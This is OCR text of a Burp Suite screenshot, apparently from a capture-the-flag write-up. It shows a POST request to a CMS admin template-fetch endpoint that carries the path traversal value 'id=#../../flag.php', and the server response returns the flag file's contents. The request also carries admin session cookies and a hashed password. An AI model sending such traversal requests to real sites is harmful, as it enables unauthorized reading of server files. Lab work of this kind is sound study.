 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to xxx
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://b548ae2ba4384149a7c5738a22e31cfccb828e22821c4ead.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?case=template&act=fetch&admin_dir=admin&site=default HTTP/1.1
2 Host: b548ae2ba4384149a7c5738a22e31cfccb828e22821c4ead.changame.ichunqiu.com
3 Content-Length: 19
4 Accept: application/json, text/javascript, */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://b548ae2ba4384149a7c5738a22e31cfccb828e22821c4ead.changame.ichunqiu.com
9 Referer:
http://b548ae2ba4384149a7c5738a22e31cfccb828e22821c4ead.changame.ichunqiu.com/index.php?case=templ
ate&act=edit&admin_dir=admin&site=default
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=13dd3faab2eee44abef01d93bd18f011; __jsluid_h=526756d52f074b787315fa690b7de723;
login_username=admin; login_password=a94f8d9844c391a79ae9db9aa41d2c44; style=skin2; passinfo=
%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+target%
3D%22_blank%22%3E%3Cfont+color%3D%22green%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffon
t%3E%3C%2Fa%3E
13 Connection: close
14
15 &id=#../../flag.php
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Dec 2021 09:48:40 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Vary: Accept-Encoding
6 Pragma: no-cache
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 X-Via-JSL: 40a8666,-
10 X-Cache: bypass
11 Content-Length: 267
12
13 {"content":"<textarea rows=\"20\" cols=\"78\" id=\"..\/..\/flag.php_content\" style=\"font-family: Fixeds
<?php\necho 'flag is here';\n'flag{800a2410-6c43-42e2-ae0d-a0b5f64fd2ba}';\n<\/textarea>
"}
Search 0 matches
Search 0 matc
CSDN @AAAAAAAAAAAA66